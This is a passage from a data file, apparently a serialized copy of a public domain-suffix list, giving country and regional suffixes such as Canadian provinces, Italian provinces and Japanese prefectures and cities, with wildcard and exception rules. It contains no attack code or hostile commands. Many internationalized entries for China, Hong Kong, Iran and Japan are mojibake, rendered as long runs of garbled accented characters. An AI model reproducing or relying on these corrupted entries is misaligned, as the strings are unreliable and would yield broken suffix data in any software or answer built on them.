","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","gc.ca","cat","cc","cd","gov.cd","cf","cg","ch","ci","org.ci","or.ci","com.ci","co.ci","edu.ci","ed.ci","ac.ci","net.ci","go.ci","asso.ci","aĂ„â€Ă‚Â©roport.ci","int.ci","presse.ci","md.ci","gouv.ci","*.ck","!www.ck","cl","gov.cl","gob.cl","co.cl","mil.cl","cm","co.cm","com.cm","gov.cm","net.cm","cn","ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.cn","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.cn","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","xj.cn","xz.cn","yn.cn","zj.cn","hk.cn","mo.cn","tw.cn","co","arts.co","com.co","edu.co","firm.co","gov.co","info.co","int.co","mil.co","net.co","nom.co","org.co","rec.co","web.co","com","coop","cr","ac.cr","co.cr","ed.cr","fi.cr","go.cr","or.cr","sa.cr","cu","com.cu","edu.cu","org.cu","net.cu","gov.cu","inf.cu","cv","cw","com.cw","edu.cw","net.cw","org.cw","cx","gov.cx","ac.cy","biz.cy","com.cy","ekloges.cy","gov.cy","ltd.cy","name.cy","net.cy","org.cy","parliament.cy","press.cy","pro.cy","tm.cy","cz","de","dj","dk","dm","com.dm","net.dm","org.dm","edu.dm","gov.dm","do","art.do","com.do","edu.do","gob.do","gov.do","mil.do","net.do","org.do","sld.do","web.do","dz","com.dz","org.dz","net.dz","gov.dz","edu.dz","asso.dz","pol.dz","art.dz","ec","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","edu","ee","edu.ee","gov.ee","riik.ee","lib.ee","med.ee","com.ee","pri.ee","aip.ee","org.ee","fie.ee","eg","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","*.er","es","com.es","nom.es","org.es","gob.es","edu.es","et","com.et","gov.et","org.et","edu.et","biz.et","name.et","info.et","net.et","eu","fi","aland.fi","*.fj","*.fk","fm","fo","fr","com.fr","asso.fr","nom.fr","prd.fr","presse.fr","tm.fr","aeroport.fr","assedic.fr","avocat.fr","avoues.fr","cci.fr","chambagri.fr","chirurgiens-dentistes.fr","experts-comptables.fr","geometre-expert.fr","gouv.fr","greta.fr","huissier-justice.fr","medecin.fr","notaires.fr","pharmacien.fr","port.fr","veterinaire.fr","ga","gb","gd","ge","com.ge","edu.ge","gov.ge","org.ge","mil.ge","net.ge","pvt.ge","gf","gg","co.gg","net.gg","org.gg","gh","com.gh","edu.gh","gov.gh","org.gh","mil.gh","gi","com.gi","ltd.gi","gov.gi","mod.gi","edu.gi","org.gi","gl","co.gl","com.gl","edu.gl","net.gl","org.gl","gm","gn","ac.gn","com.gn","edu.gn","gov.gn","org.gn","net.gn","gov","gp","com.gp","net.gp","mobi.gp","edu.gp","org.gp","asso.gp","gq","gr","com.gr","edu.gr","net.gr","org.gr","gov.gr","gs","gt","com.gt","edu.gt","gob.gt","ind.gt","mil.gt","net.gt","org.gt","*.gu","gw","gy","co.gy","com.gy","net.gy","hk","com.hk","edu.hk","gov.hk","idv.hk","net.hk","org.hk","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.hk","Ä‚Â¦Ă¢â‚¬Â¢Ă¢â€Â¢Ä‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬Â¢Ă‚ÂÄ‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ.hk","Ä‚Â¥Ă¢â€Â¬Ă¢â‚¬Â¹Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â¤Ă‚Â¸Ă‚ÂªÄ‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â®Ă¢â‚¬Â¡Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","hm","hn","com.hn","edu.hn","org.hn","net.hn","mil.hn","gob.hn","hr","iz.hr","from.hr","name.hr","com.hr","ht","com.ht","shop.ht","firm.ht","info.ht","adult.ht","net.ht","pro.ht","org.ht","med.ht","art.ht","coop.ht","pol.ht","asso.ht","edu.ht","rel.ht","gouv.ht","perso.ht","hu","co.hu","info.hu","org.hu","priv.hu","sport.hu","tm.hu","2000.hu","agrar.hu","bolt.hu","casino.hu","city.hu","erotica.hu","erotika.hu","film.hu","forum.hu","games.hu","hotel.hu","ingatlan.hu","jogasz.hu","konyvelo.hu","lakas.hu","media.hu","news.hu","reklam.hu","sex.hu","shop.hu","suli.hu","szex.hu","tozsde.hu","utazas.hu","video.hu","id","ac.id","biz.id","co.id","desa.id","go.id","mil.id","my.id","net.id","or.id","sch.id","web.id","ie","gov.ie","*.il","im","ac.im","co.im","com.im","ltd.co.im","net.im","org.im","plc.co.im","tt.im","tv.im","in","co.in","firm.in","net.in","org.in","gen.in","ind.in","nic.in","ac.in","edu.in","res.in","gov.in","mil.in","info","int","eu.int","io","com.io","iq","gov.iq","edu.iq","mil.iq","com.iq","org.iq","net.iq","ir","ac.ir","co.ir","gov.ir","id.ir","net.ir","org.ir","sch.ir","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","is","net.is","com.is","edu.is","gov.is","org.is","int.is","it","gov.it","edu.it","abr.it","abruzzo.it","aosta-valley.it","aostavalley.it","bas.it","basilicata.it","cal.it","calabria.it","cam.it","campania.it","emilia-romagna.it","emiliaromagna.it","emr.it","friuli-v-giulia.it","friuli-ve-giulia.it","friuli-vegiulia.it","friuli-venezia-giulia.it","friuli-veneziagiulia.it","friuli-vgiulia.it","friuliv-giulia.it","friulive-giulia.it","friulivegiulia.it","friulivenezia-giulia.it","friuliveneziagiulia.it","friulivgiulia.it","fvg.it","laz.it","lazio.it","lig.it","liguria.it","lom.it","lombardia.it","lombardy.it","lucania.it","mar.it","marche.it","mol.it","molise.it","piedmont.it","piemonte.it","pmn.it","pug.it","puglia.it","sar.it","sardegna.it","sardinia.it","sic.it","sicilia.it","sicily.it","taa.it","tos.it","toscana.it","trentino-a-adige.it","trentino-aadige.it","trentino-alto-adige.it","trentino-altoadige.it","trentino-s-tirol.it","trentino-stirol.it","trentino-sud-tirol.it","trentino-sudtirol.it","trentino-sued-tirol.it","trentino-suedtirol.it","trentinoa-adige.it","trentinoaadige.it","trentinoalto-adige.it","trentinoaltoadige.it","trentinos-tirol.it","trentinostirol.it","trentinosud-tirol.it","trentinosudtirol.it","trentinosued-tirol.it","trentinosuedtirol.it","tuscany.it","umb.it","umbria.it","val-d-aosta.it","val-daosta.it","vald-aosta.it","valdaosta.it","valle-aosta.it","valle-d-aosta.it","valle-daosta.it","valleaosta.it","valled-aosta.it","valledaosta.it","vallee-aoste.it","valleeaoste.it","vao.it","vda.it","ven.it","veneto.it","ag.it","agrigento.it","al.it","alessandria.it","alto-adige.it","altoadige.it","an.it","ancona.it","andria-barletta-trani.it","andria-trani-barletta.it","andriabarlettatrani.it","andriatranibarletta.it","ao.it","aosta.it","aoste.it","ap.it","aq.it","aquila.it","ar.it","arezzo.it","ascoli-piceno.it","ascolipiceno.it","asti.it","at.it","av.it","avellino.it","ba.it","balsan.it","bari.it","barletta-trani-andria.it","barlettatraniandria.it","belluno.it","benevento.it","bergamo.it","bg.it","bi.it","biella.it","bl.it","bn.it","bo.it","bologna.it","bolzano.it","bozen.it","br.it","brescia.it","brindisi.it","bs.it","bt.it","bz.it","ca.it","cagliari.it","caltanissetta.it","campidano-medio.it","campidanomedio.it","campobasso.it","carbonia-iglesias.it","carboniaiglesias.it","carrara-massa.it","carraramassa.it","caserta.it","catania.it","catanzaro.it","cb.it","ce.it","cesena-forli.it","cesenaforli.it","ch.it","chieti.it","ci.it","cl.it","cn.it","co.it","como.it","cosenza.it","cr.it","cremona.it","crotone.it","cs.it","ct.it","cuneo.it","cz.it","dell-ogliastra.it","dellogliastra.it","en.it","enna.it","fc.it","fe.it","fermo.it","ferrara.it","fg.it","fi.it","firenze.it","florence.it","fm.it","foggia.it","forli-cesena.it","forlicesena.it","fr.it","frosinone.it","ge.it","genoa.it","genova.it","go.it","gorizia.it","gr.it","grosseto.it","iglesias-carbonia.it","iglesiascarbonia.it","im.it","imperia.it","is.it","isernia.it","kr.it","la-spezia.it","laquila.it","laspezia.it","latina.it","lc.it","le.it","lecce.it","lecco.it","li.it","livorno.it","lo.it","lodi.it","lt.it","lu.it","lucca.it","macerata.it","mantova.it","massa-carrara.it","massacarrara.it","matera.it","mb.it","mc.it","me.it","medio-campidano.it","mediocampidano.it","messina.it","mi.it","milan.it","milano.it","mn.it","mo.it","modena.it","monza-brianza.it","monza-e-della-brianza.it","monza.it","monzabrianza.it","monzaebrianza.it","monzaedellabrianza.it","ms.it","mt.it","na.it","naples.it","napoli.it","no.it","novara.it","nu.it","nuoro.it","og.it","ogliastra.it","olbia-tempio.it","olbiatempio.it","or.it","oristano.it","ot.it","pa.it","padova.it","padua.it","palermo.it","parma.it","pavia.it","pc.it","pd.it","pe.it","perugia.it","pesaro-urbino.it","pesarourbino.it","pescara.it","pg.it","pi.it","piacenza.it","pisa.it","pistoia.it","pn.it","po.it","pordenone.it","potenza.it","pr.it","prato.it","pt.it","pu.it","pv.it","pz.it","ra.it","ragusa.it","ravenna.it","rc.it","re.it","reggio-calabria.it","reggio-emilia.it","reggiocalabria.it","reggioemilia.it","rg.it","ri.it","rieti.it","rimini.it","rm.it","rn.it","ro.it","roma.it","rome.it","rovigo.it","sa.it","salerno.it","sassari.it","savona.it","si.it","siena.it","siracusa.it","so.it","sondrio.it","sp.it","sr.it","ss.it","suedtirol.it","sv.it","ta.it","taranto.it","te.it","tempio-olbia.it","tempioolbia.it","teramo.it","terni.it","tn.it","to.it","torino.it","tp.it","tr.it","trani-andria-barletta.it","trani-barletta-andria.it","traniandriabarletta.it","tranibarlettaandria.it","trapani.it","trentino.it","trento.it","treviso.it","trieste.it","ts.it","turin.it","tv.it","ud.it","udine.it","urbino-pesaro.it","urbinopesaro.it","va.it","varese.it","vb.it","vc.it","ve.it","venezia.it","venice.it","verbania.it","vercelli.it","verona.it","vi.it","vibo-valentia.it","vibovalentia.it","vicenza.it","viterbo.it","vr.it","vs.it","vt.it","vv.it","je","co.je","net.je","org.je","*.jm","jo","com.jo","org.jo","net.jo","edu.jo","sch.jo","gov.jo","mil.jo","name.jo","jobs","jp","ac.jp","ad.jp","co.jp","ed.jp","go.jp","gr.jp","lg.jp","ne.jp","or.jp","aichi.jp","akita.jp","aomori.jp","chiba.jp","ehime.jp","fukui.jp","fukuoka.jp","fukushima.jp","gifu.jp","gunma.jp","hiroshima.jp","hokkaido.jp","hyogo.jp","ibaraki.jp","ishikawa.jp","iwate.jp","kagawa.jp","kagoshima.jp","kanagawa.jp","kochi.jp","kumamoto.jp","kyoto.jp","mie.jp","miyagi.jp","miyazaki.jp","nagano.jp","nagasaki.jp","nara.jp","niigata.jp","oita.jp","okayama.jp","okinawa.jp","osaka.jp","saga.jp","saitama.jp","shiga.jp","shimane.jp","shizuoka.jp","tochigi.jp","tokushima.jp","tokyo.jp","tottori.jp","toyama.jp","wakayama.jp","yamagata.jp","yamaguchi.jp","yamanashi.jp","Ä‚Â¦ Ă†â€™Ä‚Â¦Ă…â€œĂ‚Â¨.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â¥Ă‚ÂªĂ¢â‚¬Âº.jp","Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂµÄ‚Â¥Ă‚ÂºĂ‚Â«.jp","Ä‚Â§Ă¢â‚¬ Ă‚ÂÄ‚Â¦Ă…â€œĂ‚Â¬.jp","Ä‚Â¨Ă…â€™Ă‚Â¨Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă…â€™Ă¢â‚¬â€Ä‚Â¦Ă‚ÂµĂ‚Â·Ä‚Â©Ă‚ÂĂ¢â‚¬Å“.jp","Ä‚Â¥Ă‚ÂĂ†â€™Ä‚Â¨Ă¢â‚¬ËœĂ¢â‚¬Â°.jp","Ä‚Â¥Ă¢â‚¬â„¢Ă…â€™Ä‚Â¦Ă‚Â­Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¦Ă‚Â½Ă…Â¸.jp","Ä‚Â©Ă‚ÂĂ¢â‚¬â„¢Ä‚Â¦Ă‚Â£Ă‚Â®.jp","Ä‚Â©Ă‚ÂĂ¢â€Â¢Ä‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â¦Ă‚ÂĂ‚Â±Ä‚Â¤Ă‚ÂºĂ‚Â¬.jp","Ä‚Â§Ă…Â¸Ă‚Â³Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â¥Ă…Â¸Ă‚Â¼Ä‚Â§Ă‚ÂĂ¢â‚¬Â°.jp","Ä‚Â¤Ă‚Â¸Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¤Ă‚ÂºĂ‚Â¬Ä‚Â©Ă†â€™Ă‚Â½.jp","Ä‚Â¤Ă‚Â½Ă‚ÂÄ‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¥Ă‹â€ Ă¢â‚¬ .jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă‹Å“Ă‚Âª.jp","Ä‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¨Ă¢â‚¬Â°Ă‚Â¯.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â¥Ă‚Â¯Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚ÂĂ‚Â£.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚Â½Ă‚Â¢.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¦Ă‚Â¢Ă‚Â¨.jp","Ä‚Â¥Ă‚Â²Ă‚Â©Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹.jp","Ä‚Â¥Ă‚Â²Ă‚ÂÄ‚Â©Ă‹Å“Ă…â€œ.jp","Ä‚Â¥Ă‚Â²Ă‚Â¡Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â³Ă‚Â¶Ä‚Â¦ Ă‚Â¹.jp","Ä‚Â¥Ă‚ÂºĂ†â€™Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¥Ă‚Â¾Ă‚Â³Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¦Ă‚Â²Ă¢â‚¬â€œÄ‚Â§Ă‚Â¸Ă¢â‚¬Â.jp","Ä‚Â¦Ă‚Â»Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â§Ă‚Â¥Ă‚ÂÄ‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¤Ă‚ÂºĂ¢â‚¬Â¢.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â§Ă‚Â§Ă¢â‚¬Â¹Ä‚Â§Ă¢â‚¬ÂĂ‚Â°.jp","Ä‚Â§Ă‚Â¾Ă‚Â¤Ä‚Â©Ă‚Â¦Ă‚Â¬.jp","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â©Ă‚Â«Ă‹Å“Ä‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â©Ă‚Â³Ă‚Â¥Ä‚Â¥Ă‚ÂĂ¢â‚¬â€œ.jp","Ä‚Â©Ă‚Â¹Ă‚Â¿Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","*.kawasaki.jp","*.kitakyushu.jp","*.kobe.jp","*.nagoya.jp","*.sapporo.jp","*.sendai.jp","*.yokohama.jp","!city.kawasaki.jp","!city.kitakyushu.jp","!city.kobe.jp","!city.nagoya.jp","!city.sapporo.jp","!city.sendai.jp","!city.yokohama.jp","aisai.aichi.jp","ama.aichi.jp","anjo.aichi.jp","asuke.aichi.jp","chiryu.aichi.jp","chita.aichi.jp","fuso.aichi.jp","gamagori.aichi.jp","handa.aichi.jp","hazu.aichi.jp","hekinan.aichi.jp","higashiura.aichi.jp","ichinomiya.aichi.jp","inazawa.aichi.jp","inuyama.aichi.jp","isshiki.aichi.jp","iwakura.aichi.jp","kanie.aichi.jp","kariya.aichi.jp","kasugai.aichi.jp","kira.aichi.jp","kiyosu.aichi.jp","komaki.aichi.jp","konan.aichi.jp","kota.aichi.jp","mihama.aichi.jp","miyoshi.aichi.jp","nishio.aichi.jp","nisshin.aichi.jp","obu.aichi.jp","oguchi.aichi.jp","oharu.aichi.jp","okazaki.aichi.jp","owariasahi.aichi.jp","seto.aichi.jp","shikatsu.aichi.jp","shinshiro.aichi.jp","shitara.aichi.jp","tahara.aichi.jp","takahama.aichi.jp","tobishima.aichi.jp","toei.aichi.jp","togo.aichi.jp","tokai.aichi.jp","tokoname.aichi.jp","toyoake.aichi.jp","toyohashi.aichi.jp","toyokawa.aichi.jp","toyone.aichi.jp","toyota.aichi.jp","tsushima.aichi.jp","yatomi.aichi.jp","akita.akita.jp","daisen.akita.jp","fujisato.akita.jp","gojome.akita.jp","hachirogata.akita.jp","happou.akita.jp","higashinaruse.akita.jp","honjo.akita.jp","honjyo.akita.jp","ikawa.akita.jp","kamikoani.akita.jp","kamioka.akita.jp","katagami.akita.jp","kazuno.akita.jp","kitaakita.akita.jp","kosaka.akita.jp","kyowa.akita.jp","misato.akita.jp","mitane.akita.jp","moriyoshi.akita.jp","nikaho.akita.jp","noshiro.akita.jp","odate.akita.jp","oga.akita.jp","ogata.akita.jp","semboku.akita.jp","yokote.akita.jp","yurihonjo.akita.jp","aomori.aomori.jp","gonohe.aomori.jp","hachinohe.aomori.jp","hashikami.aomori.jp","hiranai.aomori.jp","hirosaki.aomori.jp","itayanagi.aomori.jp","kuroishi.aomori.jp","misawa.aomori.jp","mutsu.aomori.jp","nakadomari.aomori.jp","noheji.aomori.jp","oirase.aomori.jp","owani.aomori.jp","rokunohe.aomori.jp","sannohe.aomori.jp","shichinohe.aomori.jp","shingo.aomori.jp","takko.aomori.jp","towada.aomori.jp","tsugaru.aomori.jp","tsuruta.aomori.jp","abiko.chiba.jp","asahi.chiba.jp","chonan.chiba.jp","chosei.chiba.jp","choshi.chiba.jp","chuo.chiba.jp","funabashi.chiba.jp","futtsu.chiba.jp","hanamigawa.chiba.jp","ichihara.chiba.jp","ichikawa.chiba.jp","ichinomiya.chiba.jp","inzai.chiba.jp","isumi.chiba.jp","kamagaya.chiba.jp","kamogawa.chiba.jp","kashiwa.chiba.jp","katori.chiba.jp","katsuura.chiba.jp","kimitsu.chiba.jp","kisarazu.chiba.jp","kozaki.chiba.jp","kujukuri.chiba.jp","kyonan.chiba.jp","matsudo.chiba.jp","midori.chiba.jp","mihama.chiba.jp","minamiboso.chiba.jp","mobara.chiba.jp","mutsuzawa.chiba.jp","nagara.chiba.jp","nagareyama.chiba.jp","narashino.chiba.jp","narita.chiba.jp","noda.chiba.jp","oamishirasato.chiba.jp","omigawa.chiba.jp","onjuku.chiba.jp","otaki.chiba.jp","sakae.chiba.jp","sakura.chiba.jp","shimofusa.chiba.jp","shirako.chiba.jp","shiroi.chiba.jp","shisui.chiba.jp","sodegaura.chiba.jp","sosa.chiba.jp","tako.chiba.jp","tateyama.chiba.jp","togane.chiba.jp","tohnosho.chiba.jp","tomisato.chiba.jp","urayasu.chiba.jp","yachimata.chiba.jp","yachiyo.chiba.jp","yokaichiba.chiba.jp","yokoshibahikari.chiba.jp","yotsukaido.chiba.jp","ainan.ehime.jp","honai.ehime.jp","ikata.ehime.jp","imabari.ehime.jp","iyo.ehime.jp","kamijima.ehime.jp","kihoku.ehime.jp","kumakogen.ehime.jp","masaki.ehime.jp","matsuno.ehime.jp","matsuyama.ehime.jp","namikata.ehime.jp","niihama.ehime.jp","ozu.ehime.jp","saijo.ehime.jp","seiyo.ehime.jp","shikokuchuo.ehime.jp","tobe.ehime.jp","toon.ehime.jp","uchiko.ehime.jp","uwajima.ehime.jp","yawatahama.ehime.jp","echizen.fukui.jp","eiheiji.fukui.jp","fukui.fukui.jp","ikeda.fukui.jp","katsuyama.fukui.jp","mihama.fukui.jp","minamiechizen.fukui.jp","obama.fukui.jp","ohi.fukui.jp","ono.fukui.jp","sabae.fukui.jp","sakai.fukui.jp","takahama.fukui.jp","tsuruga.fukui.jp","wakasa.fukui.jp","ashiya.fukuoka.jp","buzen.fukuoka.jp","chikugo.fukuoka.jp","chikuho.fukuoka.jp","chikujo.fukuoka.jp","chikushino.fukuoka.jp","chikuzen.fukuoka.jp","chuo.fukuoka.jp","dazaifu.fukuoka.jp","fukuchi.fukuoka.jp","hakata.fukuoka.jp","higashi.fukuoka.jp","hirokawa.fukuoka.jp","hisayama.fukuoka.jp","iizuka.fukuoka.jp","inatsuki.fukuoka.jp","kaho.fukuoka.jp","kasuga.fukuoka.jp","kasuya.fukuoka.jp","kawara.fukuoka.jp","keisen.fukuoka.jp","koga.fukuoka.jp","kurate.fukuoka.jp","kurogi.fukuoka.jp","kurume.fukuoka.jp","minami.fukuoka.jp","miyako.fukuoka.jp","miyama.fukuoka.jp","miyawaka.fukuoka.jp","mizumaki.fukuoka.jp","munakata.fukuoka.jp","nakagawa.fukuoka.jp","nakama.fukuoka.jp","nishi.fukuoka.jp","nogata.fukuoka.jp","ogori.fukuoka.jp","okagaki.fukuoka.jp","okawa.fukuoka.jp","oki.fukuoka.jp","omuta.fukuoka.jp","onga.fukuoka.jp","onojo.fukuoka.jp","oto.fukuoka.jp","saigawa.fukuoka.jp","sasaguri.fukuoka.jp","shingu.fukuoka.jp","shinyoshitomi.fukuoka.jp","shonai.fukuoka.jp","soeda.fukuoka.jp","sue.fukuoka.jp","tachiarai.fukuoka.jp","tagawa.fukuoka.jp","takata.fukuoka.jp","toho.fukuoka.jp","toyotsu.fukuoka.jp","tsuiki.fukuoka.jp","ukiha.fukuoka.jp","umi.fukuoka.jp","usui.fukuoka.jp","yamada.fukuoka.jp","yame.fukuoka.jp","yanagawa.fukuoka.jp","yukuhashi.fukuoka.jp","aizubange.fukushima.jp","aizumisato.fukushima.jp","aizuwakamatsu.fukushima.jp","asakawa.fukushima.jp","bandai.fukushima.jp","date.fukushima.jp","fukushima.fukushima.jp","furudono.fukushima.jp","futaba.fukushima.jp","hanawa.fukushima.jp","higashi.fukushima.jp","hirata.fukushima.jp","hirono.fukushima.jp","iitate.fukushima.jp","inawashiro.fukushima.jp","ishikawa.fukushima.jp","iwaki.fukushima.jp","izumizaki.fukushima.jp","kagamiishi.fukushima.jp","kaneyama.fukushima.jp","kawamata.fukushima.jp","kitakata.fukushima.jp","kitashiobara.fukushima.jp","koori.fukushima.jp","koriyama.fukushima.jp","kunimi.fukushima.jp","miharu.fukushima.jp","mishima.fukushima.jp","namie.fukushima.jp","nango.fukushima.jp","nishiaizu.fukushima.jp","nishigo.fukushima.jp","okuma.fukushima.jp","omotego.fukushima.jp","ono.fukushima.jp","otama.fukushima.jp","samegawa.fukushima.jp","shimogo.fukushima.jp","shirakawa.fukushima.jp","showa.fukushima.jp","soma.fukushima.jp","sukagawa.fukushima.jp","taishin.fukushima.jp","tamakawa.fukushima.jp","tanagura.fukushima.jp","tenei.fukushima.jp","yabuki.fukushima.jp","yamato.fukushima.jp","yamatsuri.fukushima.jp","yanaizu.fukushima.jp","yugawa.fukushima.jp","anpachi.gifu.jp","ena.gifu.jp","gifu.gifu.jp","ginan.gifu.jp","godo.gifu.jp","gujo.gifu.jp","hashima.gifu.jp","hichiso.gifu.jp","hida.gifu.jp","higashishirakawa.gifu.jp","ibigawa.gifu.jp","ikeda.gifu.jp","kakamigahara.gifu.jp","kani.gifu.jp","kasahara.gifu.jp","kasamatsu.gifu.jp","kawaue.gifu.jp","kitagata.gifu.jp","mino.gifu.jp","minokamo.gifu.jp","mitake.gifu.jp","mizunami.gifu.jp","motosu.gifu.jp","nakatsugawa.gifu.jp","ogaki.gifu.jp","sakahogi.gifu.jp","seki.gifu.jp","sekigahara.gifu.jp","shirakawa.gifu.jp","tajimi.gifu.jp","takayama.gifu.jp","tarui.gifu.jp","toki.gifu.jp","tomika.gifu.jp","wanouchi.gifu.jp","yamagata.gifu.jp","yaotsu.gifu.jp","yoro.gifu.jp","annaka.gunma.jp","chiyoda.gunma.jp","fujioka.gunma.jp","higashiagatsuma.gunma.jp","isesaki.gunma.jp","itakura.gunma.jp","kanna.gunma.jp","kanra.gunma.jp","katashina.gunma.jp","kawaba.gunma.jp","kiryu.gunma.jp","kusatsu.gunma.jp","maebashi.gunma.jp","meiwa.gunma.jp","midori.gunma.jp","minakami.gunma.jp","naganohara.gunma.jp","nakanojo.gunma.jp","nanmoku.gunma.jp","numata.gunma.jp","oizumi.gunma.jp","ora.gunma.jp","ota.gunma.jp","shibukawa.gunma.jp","shimonita.gunma.jp","shinto.gunma.jp","showa.gunma.jp","takasaki.gunma.jp","takayama.gunma.jp","tamamura.gunma.jp","tatebayashi.gunma.jp","tomioka.gunma.jp","tsukiyono.gunma.jp","tsumagoi.gunma.jp","ueno.gunma.jp","yoshioka.gunma.jp","asaminami.hiroshima.jp","daiwa.hiroshima.jp","etajima.hiroshima.jp","fuchu.hiroshima.jp","fukuyama.hiroshima.jp","hatsukaichi.hiroshima.jp","higashihiroshima.hiroshima.jp","hongo.hiroshima.jp","jinsekikogen.hiroshima.jp","kaita.hiroshima.jp","kui.hiroshima.jp","kumano.hiroshima.jp","kure.hiroshima.jp","mihara.hiroshima.jp","miyoshi.hiroshima.jp","naka.hiroshima.jp","onomichi.hiroshima.jp","osakikamijima.hiroshima.jp","otake.hiroshima.jp","saka.hiroshima.jp","sera.hiroshima.jp","seranishi.hiroshima.jp","shinichi.hiroshima.jp","shobara.hiroshima.jp","takehara.hiroshima.jp","abashiri.hokkaido.jp","abira.hokkaido.jp","aibetsu.hokkaido.jp","akabira.hokkaido.jp","akkeshi.hokkaido.jp","asahikawa.hokkaido.jp","ashibetsu.hokkaido.jp","ashoro.hokkaido.jp","assabu.hokkaido.jp","atsuma.hokkaido.jp","bibai.hokkaido.jp","biei.hokkaido.jp","bifuka.hokkaido.jp","bihoro.hokkaido.jp","biratori.hokkaido.jp","chippubetsu.hokkaido.jp","chitose.hokkaido.jp","date.hokkaido.jp","ebetsu.hokkaido.jp","embetsu.hokkaido.jp","eniwa.hokkaido.jp","erimo.hokkaido.jp","esan.hokkaido.jp","esashi.hokkaido.jp","fukagawa.hokkaido.jp","fukushima.hokkaido.jp","furano.hokkaido.jp","furubira.ho